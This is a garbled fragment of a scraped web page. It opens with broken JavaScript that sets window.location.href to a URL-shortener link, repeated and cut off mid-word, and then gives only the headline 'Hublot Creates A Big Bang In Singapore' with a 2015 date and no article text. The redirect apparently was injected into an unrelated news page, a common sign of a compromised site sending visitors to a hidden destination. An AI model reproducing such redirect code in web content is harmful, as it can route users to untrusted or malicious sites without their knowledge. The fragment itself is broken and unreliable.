
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Hublot Creates A Big Bang In Singapore
August 23, 2015